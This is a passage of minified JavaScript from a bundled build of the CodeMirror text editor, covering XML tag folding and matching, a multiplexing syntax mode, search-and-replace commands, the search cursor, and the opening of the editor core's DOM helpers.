o=e.getLine(t.line),a=e.getLine(t.line+1),l=i(t.line,o,a);if(100!==l){for(var s=e.lastLine(),c=t.line,u=e.getLine(c+2);c<s&&!(i(c+1,a,u)<=l);)++c,a=u,u=e.getLine(c+2);return{from:n.Pos(t.line,o.length),to:n.Pos(c,e.getLine(c).length)}}}))},4438:(e,t,r)=>{!function(e){function t(e,t,r,n){this.line=t,this.ch=r,this.cm=e,this.text=e.getLine(t),this.min=n?Math.max(n.from,e.firstLine()):e.firstLine(),this.max=n?Math.min(n.to-1,e.lastLine()):e.lastLine()}function r(e,t){return(e=e.cm.getTokenTypeAt(u(e.line,t)))&&/\btag\b/.test(e)}function n(e){if(!(e.line>=e.max))return e.ch=0,e.text=e.cm.getLine(++e.line),!0}function i(e){if(!(e.line<=e.min))return e.text=e.cm.getLine(--e.line),e.ch=e.text.length,!0}function o(e){for(;;){var t=e.text.indexOf(">",e.ch);if(-1==t){if(n(e))continue;break}if(r(e,t+1)){var i=e.text.lastIndexOf("/",t);return i=-1<i&&!/\S/.test(e.text.slice(i+1,t)),e.ch=t+1,i?"selfClose":"regular"}e.ch=t+1}}function a(e){for(;;){var t=e.ch?e.text.lastIndexOf("<",e.ch-1):-1;if(-1==t){if(i(e))continue;break}if(r(e,t+1)){d.lastIndex=t,e.ch=t;var n=d.exec(e.text);if(n&&n.index==t)return n}else e.ch=t}}function l(e){for(;;){d.lastIndex=e.ch;var t=d.exec(e.text);if(!t){if(n(e))continue;break}if(r(e,t.index+1))return e.ch=t.index+t[0].length,t;e.ch=t.index+1}}function s(e,t){for(var r=[];;){var n,i=l(e),a=e.line,s=e.ch-(i?i[0].length:0);if(!i||!(n=o(e)))break;if("selfClose"!=n)if(i[1]){for(var c=r.length-1;0<=c;--c)if(r[c]==i[2]){r.length=c;break}if(0>c&&(!t||t==i[2]))return{tag:i[2],from:u(a,s),to:u(e.line,e.ch)}}else r.push(i[2])}}function c(e,t){for(var n=[];;){var o;e:for(o=e;;){var l=o.ch?o.text.lastIndexOf(">",o.ch-1):-1;if(-1==l){if(i(o))continue;o=void 0;break e}if(r(o,l+1)){var s=o.text.lastIndexOf("/",l);s=-1<s&&!/\S/.test(o.text.slice(s+1,l)),o.ch=l+1,o=s?"selfClose":"regular";break e}o.ch=l}if(!o)break;if("selfClose"==o)a(e);else{if(o=e.line,l=e.ch,!(s=a(e)))break;if(s[1])n.push(s[2]);else{for(var c=n.length-1;0<=c;--c)if(n[c]==s[2]){n.length=c;break}if(0>c&&(!t||t==s[2]))return{tag:s[2],from:u(e.line,e.ch),to:u(o,l)}}}}}var u=e.Pos,d=RegExp("<(/?)([A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD-:.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*)","g");e.registerHelper("fold","xml",(function(e,r){for(e=new t(e,r.line,0);;){var n=l(e);if(!n||e.line!=r.line)break;var i=o(e);if(!i)break;if(!n[1]&&"selfClose"!=i)return r=u(e.line,e.ch),(n=e=s(e,n[2]))&&(n=0<((n=e.from).line-r.line||n.ch-r.ch)),n?{from:r,to:e.from}:null}})),e.findMatchingTag=function(e,r,n){var i=new t(e,r.line,r.ch,n);if(-1!=i.text.indexOf(">")||-1!=i.text.indexOf("<")){var l=o(i),d=l&&u(i.line,i.ch),p=l&&a(i);if(l&&p&&!(0<(i.line-r.line||i.ch-r.ch)))return r={from:u(i.line,i.ch),to:d,tag:p[2]},"selfClose"==l?{open:r,close:null,at:"open"}:p[1]?{open:c(i,p[2]),close:r,at:"close"}:{open:r,close:s(i=new t(e,d.line,d.ch,n),p[2]),at:"open"}}},e.findEnclosingTag=function(e,r,n,i){for(var o=new t(e,r.line,r.ch,n);;){var a=c(o,i);if(!a)break;var l=new t(e,r.line,r.ch,n);if(l=s(l,a.tag))return{open:a,close:l}}},e.scanForClosingTag=function(e,r,n,i){return s(e=new t(e,r.line,r.ch,i?{from:0,to:i}:null),n)}}(r(6212))},8793:(e,t,r)=>{var n;(n=r(6212)).multiplexingMode=function(e){function t(e,t,r,n){return"string"==typeof t?(r=e.indexOf(t,r),n&&-1<r?r+t.length:r):(t=t.exec(r?e.slice(r):e))?t.index+r+(n?t[0].length:0):-1}var r=Array.prototype.slice.call(arguments,1);return{startState:function(){return{outer:n.startState(e),innerActive:null,inner:null,startingInner:!1}},copyState:function(t){return{outer:n.copyState(e,t.outer),innerActive:t.innerActive,inner:t.innerActive&&n.copyState(t.innerActive.mode,t.inner),startingInner:t.startingInner}},token:function(i,o){if(o.innerActive){var a=o.innerActive;if(s=i.string,!a.close&&i.sol())return o.innerActive=o.inner=null,this.token(i,o);if((u=a.close&&!o.startingInner?t(s,a.close,i.pos,a.parseDelimiters):-1)==i.pos&&!a.parseDelimiters)return i.match(a.close),o.innerActive=o.inner=null,a.delimStyle&&a.delimStyle+" "+a.delimStyle+"-close";-1<u&&(i.string=s.slice(0,u));var l=a.mode.token(i,o.inner);return-1<u?i.string=s:i.pos>i.start&&(o.startingInner=!1),u==i.pos&&a.parseDelimiters&&(o.innerActive=o.inner=null),a.innerStyle&&(l=l?l+" "+a.innerStyle:a.innerStyle),l}l=1/0;for(var s=i.string,c=0;c<r.length;++c){var u=t(s,(a=r[c]).open,i.pos);if(u==i.pos)return a.parseDelimiters||i.match(a.open),o.startingInner=!!a.parseDelimiters,o.innerActive=a,i=0,e.indent&&(s=e.indent(o.outer,"",""))!==n.Pass&&(i=s),o.inner=n.startState(a.mode,i),a.delimStyle&&a.delimStyle+" "+a.delimStyle+"-open";-1!=u&&u<l&&(l=u)}return 1/0!=l&&(i.string=s.slice(0,l)),o=e.token(i,o.outer),1/0!=l&&(i.string=s),o},indent:function(t,r,i){var o=t.innerActive?t.innerActive.mode:e;return o.indent?o.indent(t.innerActive?t.inner:t.outer,r,i):n.Pass},blankLine:function(t){var i=t.innerActive?t.innerActive.mode:e;if(i.blankLine&&i.blankLine(t.innerActive?t.inner:t.outer),t.innerActive)"\n"===t.innerActive.close&&(t.innerActive=t.inner=null);else for(var o=0;o<r.length;++o){var a=r[o];"\n"===a.open&&(t.innerActive=a,t.inner=n.startState(a.mode,i.indent?i.indent(t.outer,"",""):0))}},electricChars:e.electricChars,innerMode:function(t){return t.inner?{state:t.inner,mode:t.innerActive.mode}:{state:t.outer,mode:e}}}}},3595:function(e,t,r){var n=n||{};n.scope={},n.findInternal=function(e,t,r){e instanceof String&&(e=String(e));for(var n=e.length,i=0;i<n;i++){var o=e[i];if(t.call(r,o,i,e))return{i,v:o}}return{i:-1,v:void 0}},n.ASSUME_ES5=!1,n.ASSUME_NO_NATIVE_MAP=!1,n.ASSUME_NO_NATIVE_SET=!1,n.SIMPLE_FROUND_POLYFILL=!1,n.ISOLATE_POLYFILLS=!1,n.FORCE_POLYFILL_PROMISE=!1,n.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1,n.defineProperty=n.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,r){return e==Array.prototype||e==Object.prototype||(e[t]=r.value),e},n.getGlobal=function(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof r.g&&r.g];for(var t=0;t<e.length;++t){var n=e[t];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")},n.global=n.getGlobal(this),n.IS_SYMBOL_NATIVE="function"==typeof Symbol&&"symbol"==typeof Symbol("x"),n.TRUST_ES6_POLYFILLS=!n.ISOLATE_POLYFILLS||n.IS_SYMBOL_NATIVE,n.polyfills={},n.propertyToPolyfillSymbol={},n.POLYFILL_PREFIX="$jscp$",n.polyfill=function(e,t,r,i){t&&(n.ISOLATE_POLYFILLS?n.polyfillIsolated(e,t,r,i):n.polyfillUnisolated(e,t,r,i))},n.polyfillUnisolated=function(e,t,r,i){for(r=n.global,e=e.split("."),i=0;i<e.length-1;i++){var o=e[i];if(!(o in r))return;r=r[o]}(t=t(i=r[e=e[e.length-1]]))!=i&&null!=t&&n.defineProperty(r,e,{configurable:!0,writable:!0,value:t})},n.polyfillIsolated=function(e,t,r,i){var o=e.split(".");e=1===o.length,i=o[0],i=!e&&i in n.polyfills?n.polyfills:n.global;for(var a=0;a<o.length-1;a++){var l=o[a];if(!(l in i))return;i=i[l]}o=o[o.length-1],null!=(t=t(r=n.IS_SYMBOL_NATIVE&&"es6"===r?i[o]:null))&&(e?n.defineProperty(n.polyfills,o,{configurable:!0,writable:!0,value:t}):t!==r&&(void 0===n.propertyToPolyfillSymbol[o]&&(r=1e9*Math.random()>>>0,n.propertyToPolyfillSymbol[o]=n.IS_SYMBOL_NATIVE?n.global.Symbol(o):n.POLYFILL_PREFIX+r+"$"+o),n.defineProperty(i,n.propertyToPolyfillSymbol[o],{configurable:!0,writable:!0,value:t})))},n.polyfill("Array.prototype.find",(function(e){return e||function(e,t){return n.findInternal(this,e,t).v}}),"es6","es3"),function(e){function t(){this.overlay=this.posFrom=this.posTo=this.lastQuery=this.query=null}function r(e){return e.state.search||(e.state.search=new t)}function n(e){return"string"==typeof e&&e==e.toLowerCase()}function i(e,t,r){return e.getSearchCursor(t,r,{caseFold:n(t),multiline:!0})}function o(e,t,r,n,i){e.openDialog?e.openDialog(t,i,{value:n,selectValueOnOpen:!0,bottom:e.options.search.bottom}):i(prompt(r,n))}function a(e){return e.replace(/\\([nrt\\])/g,(function(e,t){return"n"==t?"\n":"r"==t?"\r":"t"==t?"\t":"\\"==t?"\\":e}))}function l(e){var t=e.match(/^\/(.*)\/([a-z]*)$/);if(t)try{e=new RegExp(t[1],-1==t[2].indexOf("i")?"":"i")}catch(e){}else e=a(e);return("string"==typeof e?""==e:e.test(""))&&(e=/x^/),e}function s(e,t,r){t.queryText=r,t.query=l(r),e.removeOverlay(t.overlay,n(t.query)),t.overlay=function(e,t){return"string"==typeof e?e=new RegExp(e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),t?"gi":"g"):e.global||(e=new RegExp(e.source,e.ignoreCase?"gi":"g")),{token:function(t){e.lastIndex=t.pos;var r=e.exec(t.string);if(r&&r.index==t.pos)return t.pos+=r[0].length||1,"searching";r?t.pos=r.index:t.skipToEnd()}}}(t.query,n(t.query)),e.addOverlay(t.overlay),e.showMatchesOnScrollbar&&(t.annotate&&(t.annotate.clear(),t.annotate=null),t.annotate=e.showMatchesOnScrollbar(t.query,n(t.query)))}function c(t,n,i,a){var l=r(t);if(l.query)return u(t,n);var c=t.getSelection()||l.lastQuery;if(c instanceof RegExp&&"x^"==c.source&&(c=null),i&&t.openDialog){var p=null,h=function(r,n){e.e_stop(n),r&&(r!=l.queryText&&(s(t,l,r),l.posFrom=l.posTo=t.getCursor()),p&&(p.style.opacity=1),u(t,n.shiftKey,(function(e,r){var n;3>r.line&&document.querySelector&&(n=t.display.wrapper.querySelector(".CodeMirror-dialog"))&&n.getBoundingClientRect().bottom-4>t.cursorCoords(r,"window").top&&((p=n).style.opacity=.4)})))};(function(e,t,r,n,i){e.openDialog(t,n,{value:r,selectValueOnOpen:!0,closeOnEnter:!1,onClose:function(){d(e)},onKeyDown:i,bottom:e.options.search.bottom})})(t,f(t),c,h,(function(n,i){var o=e.keyName(n),a=t.getOption("extraKeys");"findNext"==(o=a&&a[o]||e.keyMap[t.getOption("keyMap")][o])||"findPrev"==o||"findPersistentNext"==o||"findPersistentPrev"==o?(e.e_stop(n),s(t,r(t),i),t.execCommand(o)):"find"!=o&&"findPersistent"!=o||(e.e_stop(n),h(i,n))})),a&&c&&(s(t,l,c),u(t,n))}else o(t,f(t),"Search for:",c,(function(e){e&&!l.query&&t.operation((function(){s(t,l,e),l.posFrom=l.posTo=t.getCursor(),u(t,n)}))}))}function u(t,n,o){t.operation((function(){var a=r(t),l=i(t,a.query,n?a.posFrom:a.posTo);(l.find(n)||(l=i(t,a.query,n?e.Pos(t.lastLine()):e.Pos(t.firstLine(),0))).find(n))&&(t.setSelection(l.from(),l.to()),t.scrollIntoView({from:l.from(),to:l.to()},20),a.posFrom=l.from(),a.posTo=l.to(),o&&o(l.from(),l.to()))}))}function d(e){e.operation((function(){var t=r(e);(t.lastQuery=t.query)&&(t.query=t.queryText=null,e.removeOverlay(t.overlay),t.annotate&&(t.annotate.clear(),t.annotate=null))}))}function p(e,t){var r,n=e?document.createElement(e):document.createDocumentFragment();for(r in t)n[r]=t[r];for(r=2;r<arguments.length;r++){var i=arguments[r];n.appendChild("string"==typeof i?document.createTextNode(i):i)}return n}function f(e){var t=p("label",{className:"CodeMirror-search-label"},e.phrase("Search:"),p("input",{type:"text",style:"width: 10em",className:"CodeMirror-search-field",id:"CodeMirror-search-field"}));return t.setAttribute("for","CodeMirror-search-field"),p("",null,t," ",p("span",{style:"color: #666",className:"CodeMirror-search-hint"},e.phrase("(Use /re/ syntax for regexp search)")))}function h(e,t,r){e.operation((function(){for(var n=i(e,t);n.findNext();)if("string"!=typeof t){var o=e.getRange(n.from(),n.to()).match(t);n.replace(r.replace(/\$(\d)/g,(function(e,t){return o[t]})))}else n.replace(r)}))}function m(e,t){if(!e.getOption("readOnly")){var n=e.getSelection()||r(e).lastQuery,s=t?e.phrase("Replace all:"):e.phrase("Replace:"),c=p("",null,p("span",{className:"CodeMirror-search-label"},s),function(e){return p("",null," ",p("input",{type:"text",style:"width: 10em",className:"CodeMirror-search-field"})," ",p("span",{style:"color: #666",className:"CodeMirror-search-hint"},e.phrase("(Use /re/ syntax for regexp search)")))}(e));o(e,c,s,n,(function(r){r&&(r=l(r),o(e,p("",null,p("span",{className:"CodeMirror-search-label"},e.phrase("With:"))," ",p("input",{type:"text",style:"width: 10em",className:"CodeMirror-search-field"})),e.phrase("Replace with:"),"",(function(n){if(n=a(n),t)h(e,r,n);else{d(e);var o=i(e,r,e.getCursor("from")),l=function(){var t,a=o.from();!(t=o.findNext())&&(o=i(e,r),!(t=o.findNext())||a&&o.from().line==a.line&&o.from().ch==a.ch)||(e.setSelection(o.from(),o.to()),e.scrollIntoView({from:o.from(),to:o.to()}),function(e,t,r,n){e.openConfirm?e.openConfirm(t,n):confirm(r)&&n[0]()}(e,function(e){return p("",null,p("span",{className:"CodeMirror-search-label"},e.phrase("Replace?"))," ",p("button",{},e.phrase("Yes"))," ",p("button",{},e.phrase("No"))," ",p("button",{},e.phrase("All"))," ",p("button",{},e.phrase("Stop")))}(e),e.phrase("Replace?"),[function(){s(t)},l,function(){h(e,r,n)}]))},s=function(e){o.replace("string"==typeof r?n:n.replace(/\$(\d)/g,(function(t,r){return e[r]}))),l()};l()}})))}))}}e.defineOption("search",{bottom:!1}),e.commands.find=function(e){d(e),c(e)},e.commands.findPersistent=function(e){d(e),c(e,!1,!0)},e.commands.findPersistentNext=function(e){c(e,!1,!0,!0)},e.commands.findPersistentPrev=function(e){c(e,!0,!0,!0)},e.commands.findNext=c,e.commands.findPrev=function(e){c(e,!0)},e.commands.clearSearch=d,e.commands.replace=m,e.commands.replaceAll=function(e){m(e,!0)}}(r(6212),r(8652),r(7776))},8652:function(e,t,r){var n=n||{};n.scope={},n.findInternal=function(e,t,r){e instanceof String&&(e=String(e));for(var n=e.length,i=0;i<n;i++){var o=e[i];if(t.call(r,o,i,e))return{i,v:o}}return{i:-1,v:void 0}},n.ASSUME_ES5=!1,n.ASSUME_NO_NATIVE_MAP=!1,n.ASSUME_NO_NATIVE_SET=!1,n.SIMPLE_FROUND_POLYFILL=!1,n.ISOLATE_POLYFILLS=!1,n.FORCE_POLYFILL_PROMISE=!1,n.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1,n.defineProperty=n.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,r){return e==Array.prototype||e==Object.prototype||(e[t]=r.value),e},n.getGlobal=function(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof r.g&&r.g];for(var t=0;t<e.length;++t){var n=e[t];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")},n.global=n.getGlobal(this),n.IS_SYMBOL_NATIVE="function"==typeof Symbol&&"symbol"==typeof Symbol("x"),n.TRUST_ES6_POLYFILLS=!n.ISOLATE_POLYFILLS||n.IS_SYMBOL_NATIVE,n.polyfills={},n.propertyToPolyfillSymbol={},n.POLYFILL_PREFIX="$jscp$",n.polyfill=function(e,t,r,i){t&&(n.ISOLATE_POLYFILLS?n.polyfillIsolated(e,t,r,i):n.polyfillUnisolated(e,t,r,i))},n.polyfillUnisolated=function(e,t,r,i){for(r=n.global,e=e.split("."),i=0;i<e.length-1;i++){var o=e[i];if(!(o in r))return;r=r[o]}(t=t(i=r[e=e[e.length-1]]))!=i&&null!=t&&n.defineProperty(r,e,{configurable:!0,writable:!0,value:t})},n.polyfillIsolated=function(e,t,r,i){var o=e.split(".");e=1===o.length,i=o[0],i=!e&&i in n.polyfills?n.polyfills:n.global;for(var a=0;a<o.length-1;a++){var l=o[a];if(!(l in i))return;i=i[l]}o=o[o.length-1],null!=(t=t(r=n.IS_SYMBOL_NATIVE&&"es6"===r?i[o]:null))&&(e?n.defineProperty(n.polyfills,o,{configurable:!0,writable:!0,value:t}):t!==r&&(void 0===n.propertyToPolyfillSymbol[o]&&(r=1e9*Math.random()>>>0,n.propertyToPolyfillSymbol[o]=n.IS_SYMBOL_NATIVE?n.global.Symbol(o):n.POLYFILL_PREFIX+r+"$"+o),n.defineProperty(i,n.propertyToPolyfillSymbol[o],{configurable:!0,writable:!0,value:t})))},n.polyfill("Array.prototype.find",(function(e){return e||function(e,t){return n.findInternal(this,e,t).v}}),"es6","es3"),function(e){function t(e,t){for(var r=e.flags,n=r=null!=r?r:(e.ignoreCase?"i":"")+(e.global?"g":"")+(e.multiline?"m":""),i=0;i<t.length;i++)-1==n.indexOf(t.charAt(i))&&(n+=t.charAt(i));return r==n?e:new RegExp(e.source,n)}function r(e,r,n){r=t(r,"g");var i=n.line,o=n.ch;for(n=e.lastLine();i<=n;i++,o=0)if(r.lastIndex=o,o=e.getLine(i),o=r.exec(o))return{from:d(i,o.index),to:d(i,o.index+o[0].length),match:o}}function n(e,n,i){if(!/\\s|\\n|\n|\\W|\\D|\[\^/.test(n.source))return r(e,n,i);n=t(n,"gm");for(var o,a=1,l=i.line,s=e.lastLine();l<=s;){for(var c=0;c<a&&!(l>s);c++){var u=e.getLine(l++);o=null==o?u:o+"\n"+u}if(a*=2,n.lastIndex=i.ch,c=n.exec(o))return n=o.slice(0,c.index).split("\n"),e=c[0].split("\n"),i=i.line+n.length-1,n=n[n.length-1].length,{from:d(i,n),to:d(i+e.length-1,1==e.length?n+e[0].length:e[e.length-1].length),match:c}}}function i(e,t,r){for(var n,i=0;i<=e.length&&(t.lastIndex=i,i=t.exec(e));){var o=i.index+i[0].length;if(o>e.length-r)break;(!n||o>n.index+n[0].length)&&(n=i),i=i.index+1}return n}function o(e,r,n){r=t(r,"g");var o=n.line,a=n.ch;for(n=e.firstLine();o>=n;o--,a=-1){var l=e.getLine(o);if(a=i(l,r,0>a?0:l.length-a))return{from:d(o,a.index),to:d(o,a.index+a[0].length),match:a}}}function a(e,r,n){if(!/\\s|\\n|\n|\\W|\\D|\[\^/.test(r.source))return o(e,r,n);r=t(r,"gm");var a=1,l=e.getLine(n.line).length-n.ch;n=n.line;for(var s=e.firstLine();n>=s;){for(var c=0;c<a&&n>=s;c++)var u=e.getLine(n--),p=null==p?u:u+"\n"+p;if(a*=2,c=i(p,r,l))return r=p.slice(0,c.index).split("\n"),e=c[0].split("\n"),n+=r.length,r=r[r.length-1].length,{from:d(n,r),to:d(n+e.length-1,1==e.length?r+e[0].length:e[e.length-1].length),match:c}}}function l(e,t,r,n){if(e.length==t.length)return r;var i=0;for(t=r+Math.max(0,e.length-t.length);;){if(i==t)return i;var o=i+t>>1,a=n(e.slice(0,o)).length;if(a==r)return o;a>r?t=o:i=o+1}}function s(e,t,r,n){if(!t.length)return null;t=(n=n?p:f)(t).split(/\r|\n\r?/);var i=r.line;r=r.ch;var o=e.lastLine()+1-t.length;e:for(;i<=o;i++,r=0){var a=e.getLine(i).slice(r),s=n(a);if(1==t.length){var c=s.indexOf(t[0]);if(-1==c)continue e;return l(a,s,c,n),{from:d(i,l(a,s,c,n)+r),to:d(i,l(a,s,c+t[0].length,n)+r)}}if(c=s.length-t[0].length,s.slice(c)==t[0]){for(var u=1;u<t.length-1;u++)if(n(e.getLine(i+u))!=t[u])continue e;var h=n(u=e.getLine(i+t.length-1)),m=t[t.length-1];if(h.slice(0,m.length)==m)return{from:d(i,l(a,s,c,n)+r),to:d(i+t.length-1,l(u,h,m.length,n))}}}}function c(e,t,r,n){if(!t.length)return null;t=(n=n?p:f)(t).split(/\r|\n\r?/);var i=r.line,o=r.ch,a=e.firstLine()-1+t.length;e:for(;i>=a;i--,o=-1){var s=e.getLine(i);if(-1<o&&(s=s.slice(0,o)),o=n(s),1==t.length){if(-1==(r=o.lastIndexOf(t[0])))continue e;return{from:d(i,l(s,o,r,n)),to:d(i,l(s,o,r+t[0].length,n))}}var c=t[t.length-1];if(o.slice(0,c.length)==c){var u=1;for(r=i-t.length+1;u<t.length-1;u++)if(n(e.getLine(r+u))!=t[u])continue e;if((u=n(r=e.getLine(i+1-t.length))).slice(u.length-t[0].length)==t[0])return{from:d(i+1-t.length,l(r,u,r.length-t[0].length,n)),to:d(i,l(s,o,c.length,n))}}}}function u(e,i,l,u){if(this.afterEmptyMatch=this.atOccurrence=!1,this.doc=e,l=l?e.clipPos(l):d(0,0),this.pos={from:l,to:l},"object"==typeof u)var p=u.caseFold;else p=u,u=null;"string"==typeof i?(null==p&&(p=!1),this.matches=function(t,r){return(t?c:s)(e,i,r,p)}):(i=t(i,"gm"),this.matches=u&&!1===u.multiline?function(t,n){return(t?o:r)(e,i,n)}:function(t,r){return(t?a:n)(e,i,r)})}var d=e.Pos;if(String.prototype.normalize)var p=function(e){return e.normalize("NFD").toLowerCase()},f=function(e){return e.normalize("NFD")};else p=function(e){return e.toLowerCase()},f=function(e){return e};u.prototype={findNext:function(){return this.find(!1)},findPrevious:function(){return this.find(!0)},find:function(t){var r=this.doc.clipPos(t?this.pos.from:this.pos.to);return this.afterEmptyMatch&&this.atOccurrence&&(r=d(r.line,r.ch),t?(r.ch--,0>r.ch&&(r.line--,r.ch=(this.doc.getLine(r.line)||"").length)):(r.ch++,r.ch>(this.doc.getLine(r.line)||"").length&&(r.ch=0,r.line++)),0!=e.cmpPos(r,this.doc.clipPos(r)))?this.atOccurrence=!1:(this.afterEmptyMatch=(r=this.matches(t,r))&&0==e.cmpPos(r.from,r.to),r?(this.pos=r,this.atOccurrence=!0,this.pos.match||!0):(t=d(t?this.doc.firstLine():this.doc.lastLine()+1,0),this.pos={from:t,to:t},this.atOccurrence=!1))},from:function(){if(this.atOccurrence)return this.pos.from},to:function(){if(this.atOccurrence)return this.pos.to},replace:function(t,r){this.atOccurrence&&(t=e.splitLines(t),this.doc.replaceRange(t,this.pos.from,this.pos.to,r),this.pos.to=d(this.pos.from.line+t.length-1,t[t.length-1].length+(1==t.length?this.pos.from.ch:0)))}},e.defineExtension("getSearchCursor",(function(e,t,r){return new u(this.doc,e,t,r)})),e.defineDocExtension("getSearchCursor",(function(e,t,r){return new u(this,e,t,r)})),e.defineExtension("selectMatches",(function(t,r){var n=[];for(t=this.getSearchCursor(t,this.getCursor("from"),r);t.findNext()&&!(0<e.cmpPos(t.to(),this.getCursor("to")));)n.push({anchor:t.from(),head:t.to()});n.length&&this.setSelections(n,0)}))}(r(6212))},6212:function(e,t,r){var n=n||{};n.scope={},n.findInternal=function(e,t,r){e instanceof String&&(e=String(e));for(var n=e.length,i=0;i<n;i++){var o=e[i];if(t.call(r,o,i,e))return{i,v:o}}return{i:-1,v:void 0}},n.ASSUME_ES5=!1,n.ASSUME_NO_NATIVE_MAP=!1,n.ASSUME_NO_NATIVE_SET=!1,n.SIMPLE_FROUND_POLYFILL=!1,n.ISOLATE_POLYFILLS=!1,n.FORCE_POLYFILL_PROMISE=!1,n.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1,n.defineProperty=n.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,r){return e==Array.prototype||e==Object.prototype||(e[t]=r.value),e},n.getGlobal=function(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof r.g&&r.g];for(var t=0;t<e.length;++t){var n=e[t];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")},n.global=n.getGlobal(this),n.IS_SYMBOL_NATIVE="function"==typeof Symbol&&"symbol"==typeof Symbol("x"),n.TRUST_ES6_POLYFILLS=!n.ISOLATE_POLYFILLS||n.IS_SYMBOL_NATIVE,n.polyfills={},n.propertyToPolyfillSymbol={},n.POLYFILL_PREFIX="$jscp$",n.polyfill=function(e,t,r,i){t&&(n.ISOLATE_POLYFILLS?n.polyfillIsolated(e,t,r,i):n.polyfillUnisolated(e,t,r,i))},n.polyfillUnisolated=function(e,t,r,i){for(r=n.global,e=e.split("."),i=0;i<e.length-1;i++){var o=e[i];if(!(o in r))return;r=r[o]}(t=t(i=r[e=e[e.length-1]]))!=i&&null!=t&&n.defineProperty(r,e,{configurable:!0,writable:!0,value:t})},n.polyfillIsolated=function(e,t,r,i){var o=e.split(".");e=1===o.length,i=o[0],i=!e&&i in n.polyfills?n.polyfills:n.global;for(var a=0;a<o.length-1;a++){var l=o[a];if(!(l in i))return;i=i[l]}o=o[o.length-1],null!=(t=t(r=n.IS_SYMBOL_NATIVE&&"es6"===r?i[o]:null))&&(e?n.defineProperty(n.polyfills,o,{configurable:!0,writable:!0,value:t}):t!==r&&(void 0===n.propertyToPolyfillSymbol[o]&&(r=1e9*Math.random()>>>0,n.propertyToPolyfillSymbol[o]=n.IS_SYMBOL_NATIVE?n.global.Symbol(o):n.POLYFILL_PREFIX+r+"$"+o),n.defineProperty(i,n.propertyToPolyfillSymbol[o],{configurable:!0,writable:!0,value:t})))},n.polyfill("Array.prototype.find",(function(e){return e||function(e,t){return n.findInternal(this,e,t).v}}),"es6","es3"),e.exports=function(){function e(e){return new RegExp("(^|\\s)"+e+"(?:$|\\s)\\s*")}function t(e){for(var t=e.childNodes.length;0<t;--t)e.removeChild(e.firstChild);return e}function r(e,r){return t(e).appendChild(r)}function n(e,t,r,n){if(e=document.createElement(e),r&&(e.className=r),n&&(e.style.cssText=n),"string"==typeof t)e.appendChild(document.createTextNode(t));else if(t)for(r=0;r<t.length;++r)e.appendChild(t[r]);return e}function i(e,t,r,i){return(e=n(e,t,r,i)).setAttribute("role","presentation"),e}function o(e,t){if(3==t.nodeType&&(t=t.parentNode),e.contains)return e.contains(t);do{if(11==t.nodeType&&(t=t.host),t==e)return!0}while(t=t.parentNode)}function a(e){try{var t=e.activeElement}catch(r){t=e.body||null}for(;t&&t.shadowRoot&&t.shadowRoot.activeElement;)t=t.shadowRoot.activeElement;return t}function l(t,r){var n=t.className;e(r).test(n)||(t.className+=(n?" ":"")+r)}function s(t,r){t=t.split(" ");for(var n=0;n<t.length;n++)t[n]&&!e(t[n]).test(r)&&(r+=" "+t[n]);return r}function c(e){return e.display.wrapper.ownerDocument}function u(e){var t=Array.prototype.slice.call(arguments,1);return function(){return e.apply(null,t)}}function d(e,t,r){for(var n in t||(t={}),e)!e.hasOwnProperty(n)||!1===r&&t.hasOwnProperty(n)||(t[n]=e[n]);return t}function p(e,t,r,n,i){for(null==t&&-1==(t=e.search(/[^\s\u00a0]/))&&(t=e.length),n=n||0,i=i||0;;){var o=e.indexOf("\t",n);if(0>o||o>=t)return i+(t-n);i+=o-n,i+=r-i%r,n=o+1}}function f(e,t){for(var r=0;r<e.length;++r)if(e[r]==t)return r;return-1}function h(e,t,r){for(var n=0,i=0;;){var o=e.indexOf("\t",n);-1==o&&(o=e.length);var a=o-n;if(o==e.length||i+a>=t)return n+Math.min(a,t-i);if(i+=o-n,n=o+1,(i+=r-i%r)>=t)return n}}function m(e){for(;lo.length<=e;)lo.push(g(lo)+" ");return lo[e]}function g(e){return e[e.length-1]}function y(e,t){for(var r=[],n=0;n<e.length;n++)r[n]=t(e[n],n);return r}function _(){}function v(e,t){return Object.create?e=Object.create(e):(_.prototype=e,e=new _),t&&d(t,e),e}function b(e){return/\w/.test(e)||""<e&&(e.toUpperCase()!=e.toLowerCase()||so.test(e))}function x(e,t){return t?!!(-1<t.source.indexOf("\\w")&&b(e))||t.test(e):b(e)}function w(e){for(var t in e)if(e.hasOwnProperty(t)&&e[t])return!1;return!0}function k(e){return 768<=e.charCodeAt(0)&&co.test(e)}function S(e,t,r){for(;(0>r?0<t:t<e.length)&&k(e.charAt(t));)t+=r;return t}function C(e,t,r){for(var n=t>r?-1:1;;){if(t==r)return t;var i=(t+r)/2;if((i=0>n?Math.ceil(i):Math.floor(i))==t)return e(i)?t:r;e(i)?r=i:t=i+n}}function L(e,t,r){var n;uo=null;for(var i=0;i<e.length;++i){var o=e[i];if(o.from<t&&o.to>t)return 